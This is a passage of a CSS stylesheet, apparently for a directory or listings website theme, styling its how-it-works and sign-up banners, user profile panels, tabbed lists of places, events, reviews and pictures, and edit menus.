  height: 96px; }
  .de-how-work .how-work-icon img {
    max-width: 100%;
    max-height: 100%;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%); }

.de-how-work h2 {
  margin: 22px 0 0;
  font-size: 18px;
  font-weight: 600;
  color: #1c263f;
  line-height: 1.2em; }

.de-how-work p {
  margin: 16px 0 0;
  font-size: 14px;
  color: #8594a0;
  line-height: 1.6em; }

.de-get-started-wrapper {
  padding-top: 100px;
  padding-bottom: 94px;
  background-image: url("../img/banner-sign-up.jpg");
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  text-align: center;
  margin-bottom: -40px; }

.de-get-started-wrap {
  padding: 0 20%; }
  .de-get-started-wrap h2 {
    margin: 0;
    font-size: 30px;
    font-weight: 400;
    color: #FFF; }
  .de-get-started-wrap p {
    margin: 16px 0 0;
    font-size: 14px;
    font-weight: 400;
    color: #95a4b0;
    line-height: 1.6em; }

.de-started-btn {
  display: inline-block;
  background: #1d83d5;
  width: auto;
  height: 50px;
  padding: 0 60px;
  margin-top: 40px;
  border-radius: 50px;
  -webkit-box-shadow: 0 3px 15px 0 rgba(46, 121, 188, 0.4);
  box-shadow: 0 3px 15px 0 rgba(46, 121, 188, 0.4);
  line-height: 48px;
  color: #FFF;
  text-transform: uppercase; }
  .de-started-btn:hover {
    background-color: #1da4d5;
    -webkit-box-shadow: 0 1px 30px rgba(29, 131, 215, 0.1);
    box-shadow: 0 1px 30px rgba(29, 131, 215, 0.1);
    color: #FFF; }

@media (max-width: 1199px) {
  .de-search-wrapper .de-search-desc {
    padding: 0 8%; }
  .de-search-form {
    width: 92%; }
  .de-collection-wrapper {
    padding-top: 50px; }
  .de-collection-wrap > .row {
    margin-left: -15px;
    margin-right: -15px; }
    .de-collection-wrap > .row > div {
      padding-left: 15px;
      padding-right: 15px; }
  .de-collection-small-wrap > .row {
    margin-left: -15px;
    margin-right: -15px; }
    .de-collection-small-wrap > .row > div {
      padding-left: 15px;
      padding-right: 15px; }
  .de-collection-small {
    margin-bottom: 30px; }
    .de-collection-small > a {
      height: 155px; } }

@media (max-width: 991px) {
  .widgettitle {
    width: 100%;
    text-align: center;
    font-weight: 600; }
  .single-sidebar .paginations-wrapper .load-more-post {
    width: auto; }
  .de-search-form {
    padding: 0;
    background: none;
    border-radius: 0; }
    .de-search-form .de-scontrol {
      padding: 13px 20px;
      height: 46px;
      background: #FFF;
      border-radius: 30px;
      margin-bottom: 15px; }
      .de-search-form .de-scontrol input.keyword-search {
        border: none;
        padding-left: 5px;
        padding-right: 30px;
        line-height: 20px; }
      .de-search-form .de-scontrol input.address-search {
        padding-left: 5px;
        padding-right: 30px;
        line-height: 20px; }
      .de-search-form .de-scontrol .address-search-icon {
        right: 16px; }
    .de-search-form .de-search-btn {
      position: inherit;
      top: inherit;
      right: inherit;
      width: 100%;
      height: 46px; }
    .de-search-form .chosen-container-single .chosen-single {
      border: none; }
    .de-search-form .chosen-container.chosen-with-drop .chosen-drop {
      top: calc(100% + 13px); }
    .de-search-form .chosen-container-single .chosen-single {
      padding-left: 5px; }
    .de-search-form .chosen-container-single .chosen-single div {
      width: 14px; }
  .de-section-title {
    margin: 0 0 20px; }
  .de-collection-large {
    margin-bottom: 30px; }
  .de-popular-wrapper {
    padding-top: 20px;
    padding-bottom: 20px; }
  .de-popular-wrap > .row {
    margin-left: -15px;
    margin-right: -15px; }
    .de-popular-wrap > .row > div {
      padding-left: 15px;
      padding-right: 15px; }
  .de-why-work-wrapper {
    padding: 50px 0; }
  .de-why-work-wrap {
    margin-top: 40px; }
  .de-review-category-wrapper {
    padding-bottom: 50px; }
    .de-review-category-wrapper > .container > .row {
      margin-left: -15px;
      margin-right: -15px; }
      .de-review-category-wrapper > .container > .row > div {
        padding-left: 15px;
        padding-right: 15px; }
  .de-review-wrapper {
    margin-top: 50px; }
  .de-category-wrapper {
    margin-top: 50px; }
  .de-category-item {
    margin-bottom: 15px; }
  .de-how-work-wrapper {
    padding-top: 50px;
    padding-bottom: 20px; }
  .de-how-work-wrap {
    margin-top: 40px; }
  .de-how-work {
    margin-bottom: 30px; }
  .de-get-started-wrapper {
    padding: 50px 0; }
  .de-get-started-wrap {
    padding: 0; } }

#page_signup_form {
  display: none; }

.login-wrapper .section-detail-wrapper {
  padding: 10px 20px;
  border-bottom: 1px solid #ecf0f1;
  overflow: hidden; }

.page_link_forgot_pass {
  color: #8B97B1;
  font-size: 13px;
  font-style: italic;
  display: inline-block;
  position: absolute; }

.form_modal_style .page_link_sign_up, .form_modal_style .page_link_sign_in {
  margin-left: 30px; }

ul.list-social-login {
  display: inline-block;
  vertical-align: middle;
  float: right;
  margin-top: 1px; }
  ul.list-social-login > li {
    display: inline-block;
    margin-left: 5px; }
    ul.list-social-login > li .sc-icon {
      font-size: 30px; }
    ul.list-social-login > li .color-facebook {
      color: #3b5998; }
    ul.list-social-login > li .color-google {
      color: #dd4b39; }
    ul.list-social-login > li .color-twitter {
      color: #00aced; }
    ul.list-social-login > li .social-text {
      display: none; }

.social-auth {
  width: 600px;
  margin: 0 auto;
  text-align: left;
  max-width: 100%; }

.publish_place_wrapper > .filter-wrapper {
  margin-top: 20px; }

.col-left-profile .left-profile {
  border-left: 1px solid #e6e9ea;
  border-right: 1px solid #e6e9ea; }
  .col-left-profile .left-profile .user-info .content-info {
    background: #FFF;
    padding: 28px;
    overflow: hidden; }
    .col-left-profile .left-profile .user-info .content-info .avatar {
      position: relative;
      width: 58px;
      height: 58px;
      cursor: pointer;
      float: left; }
      .col-left-profile .left-profile .user-info .content-info .avatar img {
        width: 100%; }
      .col-left-profile .left-profile .user-info .content-info .avatar > a {
        display: none;
        background: #110E0E;
        opacity: 0.9;
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        text-align: center; }
        .col-left-profile .left-profile .user-info .content-info .avatar > a span {
          display: block; }
        .col-left-profile .left-profile .user-info .content-info .avatar > a i {
          font-size: 20px;
          margin-top: 20px;
          color: #FFF; }
      .col-left-profile .left-profile .user-info .content-info .avatar:hover > a {
        display: block; }
    .col-left-profile .left-profile .user-info .content-info .username {
      text-align: left;
      margin-left: 78px; }
      .col-left-profile .left-profile .user-info .content-info .username h4 {
        text-transform: uppercase;
        color: #2c3e50;
        font-weight: 600;
        margin: 7px 0;
        display: block;
        overflow: hidden;
        -o-text-overflow: ellipsis;
        text-overflow: ellipsis;
        white-space: nowrap; }
      .col-left-profile .left-profile .user-info .content-info .username h5 {
        color: #6f7f96;
        margin: 6px 0;
        display: block;
        overflow: hidden;
        -o-text-overflow: ellipsis;
        text-overflow: ellipsis;
        white-space: nowrap;
        line-height: 1.2; }
    .col-left-profile .left-profile .user-info .content-info .detail-info {
      padding-top: 31px;
      padding-bottom: 16px;
      clear: both; }
      .col-left-profile .left-profile .user-info .content-info .detail-info > p {
        margin-bottom: 20px;
        color: #6f7f96;
        display: block;
        overflow: hidden;
        -o-text-overflow: ellipsis;
        text-overflow: ellipsis;
        white-space: nowrap;
        line-height: 1.2; }
        .col-left-profile .left-profile .user-info .content-info .detail-info > p i {
          min-width: 20px;
          margin-right: 6px; }
        .col-left-profile .left-profile .user-info .content-info .detail-info > p a {
          color: #6f7f96; }
  .col-left-profile .left-profile .pakage-info {
    background: #FFF;
    padding-bottom: 30px;
    border-bottom: 1px solid #e6e9ea; }
    .col-left-profile .left-profile .pakage-info .content-package {
      background: #FFF;
      padding: 32px 28px 0px 28px; }
      .col-left-profile .left-profile .pakage-info .content-package h3 {
        position: relative;
        font-size: 16px;
        font-weight: 600;
        margin: 0;
        padding-right: 46px;
        color: #2c3e50;
        text-transform: uppercase;
        margin-bottom: 18px; }
        .col-left-profile .left-profile .pakage-info .content-package h3 span {
          position: absolute;
          right: 0;
          top: 0px; }
      .col-left-profile .left-profile .pakage-info .content-package > p {
        font-size: 14px;
        line-height: 30px;
        color: #6f7f96;
        line-height: 1.2; }
        .col-left-profile .left-profile .pakage-info .content-package > p:last-child {
          margin: 0; }
        .col-left-profile .left-profile .pakage-info .content-package > p span {
          display: inline-block; }
          .col-left-profile .left-profile .pakage-info .content-package > p span.text {
            min-width: 63%; }
          .col-left-profile .left-profile .pakage-info .content-package > p span.number {
            color: #1d83d5; }
        .col-left-profile .left-profile .pakage-info .content-package > p i {
          min-width: 20px; }
  .col-left-profile .left-profile .bar-info {
    border-top: 1px solid #e6e9ea;
    border-bottom: 1px solid #e6e9ea;
    position: relative;
    background: #fafafa;
    padding: 16px 28px; }
    .col-left-profile .left-profile .bar-info h3 {
      font-size: 14px;
      font-weight: 600;
      margin: 0;
      text-transform: uppercase;
      color: #5f6f81;
      line-height: 16px; }
    .col-left-profile .left-profile .bar-info span {
      display: block;
      position: absolute;
      top: 14px;
      right: 21px;
      cursor: pointer; }
      .col-left-profile .left-profile .bar-info span i {
        font-size: 16px;
        color: #5f6f81; }

.post-place-profile-btn {
  display: inline-block;
  width: 100%;
  background: #1d83d5;
  font-size: 14px;
  color: #FFF;
  padding: 12px 0;
  border-radius: 24px;
  text-align: center;
  -webkit-box-shadow: 0 6px 14px rgba(29, 131, 213, 0.25);
  box-shadow: 0 6px 14px rgba(29, 131, 213, 0.25);
  text-transform: uppercase; }
  .post-place-profile-btn i {
    margin-right: 2px; }

@media (max-width: 768px) {
  .post-place-profile-btn {
    width: 50%; }
  .post-place-profile {
    text-align: center; } }

.col-right-profile .right-profile .tabs-rigth-profile {
  padding: 0 13px; }
  .col-right-profile .right-profile .tabs-rigth-profile .list-info-user-tabs {
    border: none; }
    .col-right-profile .right-profile .tabs-rigth-profile .list-info-user-tabs li {
      border-top: 1px solid #e6e9ea;
      border-right: 1px solid #e6e9ea;
      width: 20%; }
      .col-right-profile .right-profile .tabs-rigth-profile .list-info-user-tabs li:first-child {
        border-left: 1px solid #e6e9ea; }
      .col-right-profile .right-profile .tabs-rigth-profile .list-info-user-tabs li a {
        position: relative;
        font-size: 14px;
        font-weight: 600;
        line-height: 16px;
        padding: 0;
        border: none;
        padding: 16px 0;
        margin: 0;
        background: #f4f5f6;
        text-align: center;
        color: #5f6f81;
        text-transform: uppercase;
        border-radius: 0;
        -web-border-radius: 0;
        -moz-border-radius: 0;
        outline: 0; }
        .col-right-profile .right-profile .tabs-rigth-profile .list-info-user-tabs li a::before {
          content: "";
          background: #1d83d5;
          display: block;
          width: 0;
          height: 3px;
          position: absolute;
          right: 50%;
          bottom: 0;
          transition: all 1s ease;
          -webkit-transition: all 1s ease;
          -o-transition: all 1s ease;
          -moz-transition: all 1s ease; }
        .col-right-profile .right-profile .tabs-rigth-profile .list-info-user-tabs li a::after {
          content: "";
          background: #1d83d5;
          display: block;
          width: 0;
          height: 3px;
          position: absolute;
          left: 50%;
          bottom: 0;
          -webkit-transition: all 1s ease;
          transition: all 1s ease;
          -o-transition: all 1s ease;
          -moz-transition: all 1s ease; }
        .col-right-profile .right-profile .tabs-rigth-profile .list-info-user-tabs li a:hover::before, .col-right-profile .right-profile .tabs-rigth-profile .list-info-user-tabs li a:hover::after {
          width: 50%; }
        .col-right-profile .right-profile .tabs-rigth-profile .list-info-user-tabs li a i {
          margin-right: 8px; }
        .col-right-profile .right-profile .tabs-rigth-profile .list-info-user-tabs li a > span.number {
          margin-left: 6px; }
      .col-right-profile .right-profile .tabs-rigth-profile .list-info-user-tabs li:hover a {
        background: #FFF;
        color: #1d83d5; }
      .col-right-profile .right-profile .tabs-rigth-profile .list-info-user-tabs li.active a {
        background: #FFF;
        color: #1d83d5; }
        .col-right-profile .right-profile .tabs-rigth-profile .list-info-user-tabs li.active a::before, .col-right-profile .right-profile .tabs-rigth-profile .list-info-user-tabs li.active a::after {
          width: 50%; }

.col-right-profile .right-profile .content-tabs-right-profile {
  border: 1px solid #e6e9ea;
  background: #FFF;
  padding-bottom: 50px; }
  .col-right-profile .right-profile .content-tabs-right-profile .content-place .list-place-tabs {
    position: relative;
    margin: 34px 25px 0 25px;
    border: none;
    float: right; }
    .col-right-profile .right-profile .content-tabs-right-profile .content-place .list-place-tabs li {
      border: none;
      margin-right: 5px;
      display: inline-block; }
      .col-right-profile .right-profile .content-tabs-right-profile .content-place .list-place-tabs li.active a {
        background: #1d83d5;
        color: #FFF; }
      .col-right-profile .right-profile .content-tabs-right-profile .content-place .list-place-tabs li.place-search {
        margin: 0; }
        .col-right-profile .right-profile .content-tabs-right-profile .content-place .list-place-tabs li.place-search .box-search {
          position: relative;
          width: 182px;
          height: 32px; }
          .col-right-profile .right-profile .content-tabs-right-profile .content-place .list-place-tabs li.place-search .box-search input {
            border: 1px solid #cfd4d9;
            width: 100%;
            height: 100%;
            padding: 4px 6px 4px 32px;
            outline: none; }
          .col-right-profile .right-profile .content-tabs-right-profile .content-place .list-place-tabs li.place-search .box-search .btn-search-place {
            position: absolute;
            left: 11px;
            top: 6px; }
            .col-right-profile .right-profile .content-tabs-right-profile .content-place .list-place-tabs li.place-search .box-search .btn-search-place i {
              color: #1d83d5; }
      .col-right-profile .right-profile .content-tabs-right-profile .content-place .list-place-tabs li a {
        border: none;
        border-radius: 0;
        -webkit-border-radius: 0;
        -moz-border-radius: 0;
        color: #6f7f96;
        font-size: 12px;
        font-weight: 600; }
        .col-right-profile .right-profile .content-tabs-right-profile .content-place .list-place-tabs li a:hover {
          background: #1d83d5;
          color: #FFF; }
        .col-right-profile .right-profile .content-tabs-right-profile .content-place .list-place-tabs li a > span {
          margin-left: 6px; }
        .col-right-profile .right-profile .content-tabs-right-profile .content-place .list-place-tabs li a.chosen-single:hover {
          background: none;
          color: #6f7f96; }
      .col-right-profile .right-profile .content-tabs-right-profile .content-place .list-place-tabs li.select-place:hover {
        background: none; }
    .col-right-profile .right-profile .content-tabs-right-profile .content-place .list-place-tabs .chosen-container {
      width: 180px !important; }
      .col-right-profile .right-profile .content-tabs-right-profile .content-place .list-place-tabs .chosen-container .chosen-single {
        border: 1px solid #d5d9d8;
        height: 32px; }
        .col-right-profile .right-profile .content-tabs-right-profile .content-place .list-place-tabs .chosen-container .chosen-single span {
          line-height: 30px; }
      .col-right-profile .right-profile .content-tabs-right-profile .content-place .list-place-tabs .chosen-container.chosen-with-drop .chosen-single {
        border: 1px solid #d5d9d8; }
      .col-right-profile .right-profile .content-tabs-right-profile .content-place .list-place-tabs .chosen-container .chosen-search {
        display: none; }
      .col-right-profile .right-profile .content-tabs-right-profile .content-place .list-place-tabs .chosen-container .chosen-drop .chosen-results li {
        margin: 0;
        padding: 8px; }
  .col-right-profile .right-profile .content-tabs-right-profile .content-place .content-place-tabs {
    overflow: hidden;
    padding-left: 25px;
    padding-right: 25px;
    clear: both; }
    .col-right-profile .right-profile .content-tabs-right-profile .content-place .content-place-tabs #place-rejected .list-place-publishing li .wrap-place-publishing {
      padding-left: 0;
      padding-right: 0; }
    .col-right-profile .right-profile .content-tabs-right-profile .content-place .content-place-tabs .paginations-wrapper {
      margin-top: 30px; }
  .col-right-profile .right-profile .content-tabs-right-profile .content-events {
    overflow: hidden;
    padding-left: 25px;
    padding-right: 25px; }
    .col-right-profile .right-profile .content-tabs-right-profile .content-events .list-place-publishing {
      margin-left: 0;
      margin-right: 0; }
      .col-right-profile .right-profile .content-tabs-right-profile .content-events .list-place-publishing > li {
        padding: 0;
        border: 1px solid #e2e5e6;
        overflow: hidden; }
        .col-right-profile .right-profile .content-tabs-right-profile .content-events .list-place-publishing > li .wrap-place-publishing {
          padding-left: 0;
          padding-right: 0;
          border: none;
          padding-right: 20px;
          padding-bottom: 0; }
          .col-right-profile .right-profile .content-tabs-right-profile .content-events .list-place-publishing > li .wrap-place-publishing .block-place-publishing {
            border-right: 1px solid #e2e5e6;
            padding-bottom: 8px; }
            .col-right-profile .right-profile .content-tabs-right-profile .content-events .list-place-publishing > li .wrap-place-publishing .block-place-publishing .place-publishing-img {
              display: block;
              height: 113px;
              overflow: hidden; }
        .col-right-profile .right-profile .content-tabs-right-profile .content-events .list-place-publishing > li .wrap-content-event {
          padding-left: 10px; }
          .col-right-profile .right-profile .content-tabs-right-profile .content-events .list-place-publishing > li .wrap-content-event h4 {
            text-transform: uppercase;
            margin-top: 27px; }
            .col-right-profile .right-profile .content-tabs-right-profile .content-events .list-place-publishing > li .wrap-content-event h4 span {
              font-size: 12px;
              font-weight: 700;
              padding: 2px 14px 3px 14px;
              text-transform: capitalize; }
            .col-right-profile .right-profile .content-tabs-right-profile .content-events .list-place-publishing > li .wrap-content-event h4 a {
              color: #1d83d5; }
          .col-right-profile .right-profile .content-tabs-right-profile .content-events .list-place-publishing > li .wrap-content-event .event-config:hover {
            cursor: pointer; }
            .col-right-profile .right-profile .content-tabs-right-profile .content-events .list-place-publishing > li .wrap-content-event .event-config:hover > i {
              color: #1d83d5; }
          .col-right-profile .right-profile .content-tabs-right-profile .content-events .list-place-publishing > li .wrap-content-event .event-config.open > i {
            color: #1d83d5; }
          .col-right-profile .right-profile .content-tabs-right-profile .content-events .list-place-publishing > li .wrap-content-event .config {
            position: absolute;
            top: 8px;
            right: 8px;
            color: #5f6f81;
            cursor: pointer; }
            .col-right-profile .right-profile .content-tabs-right-profile .content-events .list-place-publishing > li .wrap-content-event .config a {
              font-size: 13px;
              padding: 0 14px 0 5px; }
              .col-right-profile .right-profile .content-tabs-right-profile .content-events .list-place-publishing > li .wrap-content-event .config a:hover {
                background: none;
                color: #1d83d5; }
          .col-right-profile .right-profile .content-tabs-right-profile .content-events .list-place-publishing > li .wrap-content-event .desc {
            color: #444c63;
            line-height: 22px; }
          .col-right-profile .right-profile .content-tabs-right-profile .content-events .list-place-publishing > li .wrap-content-event .note-event {
            color: #1d83d5;
            padding: 10px 0; }
    .col-right-profile .right-profile .content-tabs-right-profile .content-events .paginations-wrapper {
      margin-top: 30px; }
  .col-right-profile .right-profile .content-tabs-right-profile .content-reviews {
    padding-left: 25px;
    padding-right: 25px; }
    .col-right-profile .right-profile .content-tabs-right-profile .content-reviews .list-place-publishing {
      margin-top: 4px; }
      .col-right-profile .right-profile .content-tabs-right-profile .content-reviews .list-place-publishing li {
        padding-left: 12px;
        padding-right: 12px; }
        .col-right-profile .right-profile .content-tabs-right-profile .content-reviews .list-place-publishing li .wrap-place-publishing {
          padding: 0; }
          .col-right-profile .right-profile .content-tabs-right-profile .content-reviews .list-place-publishing li .wrap-place-publishing .reviews {
            background: #f4f5f6;
            border-top: 1px solid #e6e9ea;
            padding: 10px;
            margin-top: 10px;
            overflow: hidden; }
            .col-right-profile .right-profile .content-tabs-right-profile .content-reviews .list-place-publishing li .wrap-place-publishing .reviews p {
              margin: 0; }
              .col-right-profile .right-profile .content-tabs-right-profile .content-reviews .list-place-publishing li .wrap-place-publishing .reviews p.username {
                text-transform: uppercase;
                font-weight: 600;
                display: block;
                overflow: hidden;
                -o-text-overflow: ellipsis;
                text-overflow: ellipsis;
                white-space: nowrap; }
                .col-right-profile .right-profile .content-tabs-right-profile .content-reviews .list-place-publishing li .wrap-place-publishing .reviews p.username a {
                  color: #1d83d5; }
              .col-right-profile .right-profile .content-tabs-right-profile .content-reviews .list-place-publishing li .wrap-place-publishing .reviews p.text {
                color: #5f6f81;
                min-height: 42px;
                max-height: 42px;
                overflow: hidden;
                margin-top: 8px;
                line-height: 20px;
                font-style: italic; }
                .col-right-profile .right-profile .content-tabs-right-profile .content-reviews .list-place-publishing li .wrap-place-publishing .reviews p.text img {
                  vertical-align: top;
                  margin-right: 4px; }
            .col-right-profile .right-profile .content-tabs-right-profile .content-reviews .list-place-publishing li .wrap-place-publishing .reviews .time {
              font-size: 12px;
              margin-top: 2px;
              max-width: 80px;
              white-space: nowrap;
              overflow: hidden;
              -o-text-overflow: ellipsis;
              text-overflow: ellipsis; }
              .col-right-profile .right-profile .content-tabs-right-profile .content-reviews .list-place-publishing li .wrap-place-publishing .reviews .time i {
                margin-right: 4px; }
            .col-right-profile .right-profile .content-tabs-right-profile .content-reviews .list-place-publishing li .wrap-place-publishing .reviews .rate-it {
              margin-left: 0;
              margin-right: 0;
              margin: 0;
              display: inline-block; }
              .col-right-profile .right-profile .content-tabs-right-profile .content-reviews .list-place-publishing li .wrap-place-publishing .reviews .rate-it i {
                margin-left: -2px; }
    .col-right-profile .right-profile .content-tabs-right-profile .content-reviews .paginations-wrapper {
      margin-top: 30px; }
  .col-right-profile .right-profile .content-tabs-right-profile .content-togo {
    padding-left: 25px;
    padding-right: 25px; }
    .col-right-profile .right-profile .content-tabs-right-profile .content-togo .list-place-publishing {
      margin-top: 4px; }
      .col-right-profile .right-profile .content-tabs-right-profile .content-togo .list-place-publishing li {
        padding-left: 12px;
        padding-right: 12px; }
        .col-right-profile .right-profile .content-tabs-right-profile .content-togo .list-place-publishing li .wrap-place-publishing {
          padding: 0; }
          .col-right-profile .right-profile .content-tabs-right-profile .content-togo .list-place-publishing li .wrap-place-publishing .rate-it {
            margin-bottom: 8px; }
    .col-right-profile .right-profile .content-tabs-right-profile .content-togo .paginations-wrapper {
      margin-top: 30px; }
  .col-right-profile .right-profile .content-tabs-right-profile .content-picture {
    overflow: hidden; }
    .col-right-profile .right-profile .content-tabs-right-profile .content-picture .list-picture {
      list-style-type: none;
      padding-left: 13px;
      padding-right: 13px;
      margin-top: 9px;
      margin-bottom: 0;
      overflow: hidden; }
      .col-right-profile .right-profile .content-tabs-right-profile .content-picture .list-picture li {
        padding-left: 12px;
        padding-right: 12px;
        margin-top: 25px;
        padding-top: 0;
        padding-bottom: 0; }
        .col-right-profile .right-profile .content-tabs-right-profile .content-picture .list-picture li .hidden-img {
          width: auto;
          height: 182px;
          overflow: hidden;
          display: block; }
          .col-right-profile .right-profile .content-tabs-right-profile .content-picture .list-picture li .hidden-img img {
            min-width: 100%;
            height: 100%; }
    .col-right-profile .right-profile .content-tabs-right-profile .content-picture .paginations-wrapper {
      margin-top: 30px; }

.left-pad-right {
  padding-right: 22px; }

.right-pad-left {
  padding-left: 8px; }

.menu-edit-event {
  position: absolute;
  left: inherit;
  right: -8px;
  top: 26px;
  border: 1px solid #e2e5e6;
  border-right: none;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  padding: 0;
  z-index: 0; }
  .menu-edit-event::before {
    content: "";
    width: 0;
    height: 0;
    border-left: 8px solid transparent;
    border-right: 8px solid transparent;
    border-bottom: 8px solid #e2e5e6;
    position: absolute;
    right: 7px;
    top: -8px; }
  .menu-edit-event::after {
    content: "";
    width: 0;
    height: 0;
    border-left: 8px solid transparent;
    border-right: 8px solid transparent;
    border-bottom: 8px solid #FFF;
    position: absolute;
    right: 7px;
    top: -6px; }
  .menu-edit-event li {
    color: #5f6f81;
    line-height: 20px;
    padding: 8px 14px;
    min-width: 165px;
    border-bottom: 1px solid #e2e5e6; }
    .menu-edit-event li i {
      margin-right: 10px; }
    .menu-edit-event li:hover {
      color: #1d83d5; }
    .menu-edit-event li:last-child {
      border-bottom: none; }

.wrap-place-reason {
  padding-left: 30px; }
  .wrap-place-reason .place-publishing-title {
    font-size: 14px;
    line-height: 14px;
    margin: 0;
    margin-top: -5px; }
    .wrap-place-reason .place-publishing-title a {
      color: #444c63;
      font-size: 14px;
      font-weight: 600;
      text-transform: uppercase;
      line-height: 22px; }
  .wrap-place-reason .place-publishing-map {
    display: block;
    margin-top: 6px; }
  .wrap-place-reason .rate-it {
    margin-top: 6px; }
  .wrap-place-reason h4 {
    font-size: 14px;
    font-weight: 600;
    color: #1d83d5;
    text-transform: uppercase;
    margin: 0;
    margin-top: 10px;
    margin-bottom: 13px; }
  .wrap-place-reason .reason {
    margin-bottom: 20px; }
    .wrap-place-reason .reason .desc {
      color: #444c63;
      line-height: 18px; }
  .wrap-place-reason .reason-fix ol {
    padding-left: 20px; }
    .wrap-place-reason .reason-fix ol li {
      color: #444c63;
      line-height: 20px;
      margin-bottom: 3px; }

.notfound-result {
  padding: 0 16px;
  font-size: 14px;
  font-weight: 600; }

#tab-place .list-place-publishing > li {
  margin-left: -15px;
  margin-right: -15px; }

.list-place-publishing {
  list-style-type: none;
  overflow: hidden;
  padding: 0;
  margin: 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  margin-left: -15px;
  margin-right: -15px;
  margin-top: 4px; }
  .list-place-publishing#tab-place-publishing > li {
    margin-top: 0; }
  .list-place-publishing > li {
    padding-left: 15px;
    padding-right: 15px;
    padding-top: 0;
    padding-bottom: 0;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    margin-top: 30px; }
    .list-place-publishing > li.place-item.out.in {
      margin-top: 0; }
    .list-place-publishing > li > .col-lg-3.col-md-4.col-sm-4 {
      margin-top: 30px; }
    .list-place-publishing > li > div.col-md-12 {
      margin-top: 30px;
      overflow: hidden; }
    .list-place-publishing > li .wrap-place-publishing {
      position: relative;
      border: 1px solid #e2e5e6;
      padding-bottom: 8px; }
      .list-place-publishing > li .wrap-place-publishing.reject {
        padding: 0;
        border: none; }
        .list-place-publishing > li .wrap-place-publishing.reject .box-edit-place {
          top: 44%; }
      .list-place-publishing > li .wrap-place-publishing .place-publishing-img {
        display: block;
        overflow: hidden;
        height: 156px;
        position: relative; }
        .list-place-publishing > li .wrap-place-publishing .place-publishing-img img {
          min-width: 100%;
          height: 100%;
          opacity: 1;
          -webkit-transition: all 2.75s cubic-bezier(0, 0.83, 0.17, 1);
          -moz-transition: all 2.75s cubic-bezier(0, 0.83, 0.17, 1);
          -o-transition: all 2.75s cubic-bezier(0, 0.83, 0.17, 1);
          -ms-transition: all 2.75s cubic-bezier(0, 0.83, 0.17, 1);
          transition: all 2.75s cubic-bezier(0, 0.83, 0.17, 1); }
      .list-place-publishing > li .wrap-place-publishing .place-publishing-title {
        margin: 0;
        font-size: 16px;
        font-weight: 400;
        margin-top: 12px;
        line-height: 20px;
        display: block;
        overflow: hidden;
        -o-text-overflow: ellipsis;
        text-overflow: ellipsis;
        white-space: nowrap;
        margin: 10px 10px 0px; }
        .list-place-publishing > li .wrap-place-publishing .place-publishing-title a {
          font-size: 16px;
          color: #444c63; }
      .list-place-publishing > li .wrap-place-publishing .place-publishing-map {
        display: block;
        overflow: hidden;
        -o-text-overflow: ellipsis;
        text-overflow: ellipsis;
        white-space: nowrap;
        margin: 0 10px;
        color: #6f7f96;
        margin-top: 6px;
        font-size: 12px; }
        .list-place-publishing > li .wrap-place-publishing .place-publishing-map i {
          margin-right: 2px; }
      .list-place-publishing > li .wrap-place-publishing .tag-featured, .list-place-publishing > li .wrap-place-publishing .tag-remaining {
        height: 60%; }
      .list-place-publishing > li .wrap-place-publishing .rate-it {
        margin: 8px 10px 0; }
    .list-place-publishing > li:hover .box-edit-place li {
      -ms-transform: scale(1, 1);
      transform: scale(1, 1);
      -webkit-transform: scale(1, 1);
      -moz-transform: scale(1, 1); }
    .list-place-publishing > li:hover .place-publishing-img img {
      background: #FFF;
      opacity: 0.3;
      -ms-transform: scale(1.4, 1.4);
      /* IE 9 */
      -webkit-transform: scale(1.4, 1.4);
      /* Chrome, Safari, Opera */
      transform: scale(1.4, 1.4); }
    .list-place-publishing > li:hover .tag-featured {
      width: 0 !important;
      height: 0 !important;
      padding: 0 !important; }
    .list-place-publishing > li:hover .tag-remaining {
      width: 0 !important;
      height: 0 !important;
      padding: 0 !important; }

.ribbon-event-discount {
  background: #eb5256;
  color: #fff;
  position: relative;
  text-align: center;
  padding: 0 10px;
  z-index: 1;
  line-height: 1.3;
  min-height: 19px;
  display: inline-block;
  margin-left: 10px;
  top: -2px; }

.ribbon-event-discount:after {
  content: "";
  border: 10px solid #eb5256;
  z-index: -1;
  top: 0; }

.ribbon-event-discount:after {
  right: -15px;
  position: absolute;
  border-left-width: 1.5em;
  border-right-color: transparent; }

.box-edit-place {
  width: 100%;
  position: absolute;
  left: 0;
  top: 30%;
  padding: 0;
  list-style-type: none;
  z-index: 100;
  padding-left: 30px;
  padding-right: 30px;
  text-align: center; }
  .box-edit-place.overdue {
    padding-left: 15px;
    padding-right: 15px; }
  .box-edit-place li {
    text-align: center;
    display: inline-block;
    margin: 0 10px;
    -ms-transform: scale(0, 0);
    transform: scale(0, 0);
    -webkit-transform: scale(0, 0);
    -moz-transform: scale(0, 0);
    -webkit-transition: all 0.5s cubic-bezier(0, 0.83, 0.17, 1);
    -moz-transition: all 0.5s cubic-bezier(0, 0.83, 0.17, 1);
    -o-transition: all 0.5s cubic-bezier(0, 0.83, 0.17, 1);
    -ms-transition: all 0.5s cubic-bezier(0, 0.83, 0.17, 1);
    transition: all 0.5s cubic-bezier(0, 0.83, 0.17, 1); }
    .box-edit-place li i {
      font-size: 22px;
      color: #1d83d5;
      cursor: pointer; }

.wrapper_profile {
  margin-top: 23px; }

.profile-wrapper {
  position: relative;
  background-color: #fff;
  width: 100%;
  padding: 20px 35px;
  margin-top: 25px;
  position: relative;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -moz-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05);
  -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.05); }
  .profile-wrapper .btn-contact-author {
    position: absolute;
    right: 70px;
    top: 78px; }
  .profile-wrapper #user_avatar_container .img-author {
    width: 135px;
    height: 135px;
    display: block;
    position: relative;
    float: left;
    vertical-align: middle;
    margin-right: 30px; }
    .profile-wrapper #user_avatar_container .img-author img {
      min-width: 100%;
      height: auto; }
    .profile-wrapper #user_avatar_container .img-author .new-look {
      position: absolute;
      background: #72808f;
      opacity: 0.7;
      padding: 5px 15px;
      color: #fff;
      top: 50%;
      margin-top: -10px;
      left: 50%;
      margin-left: -58px;
      display: none; }
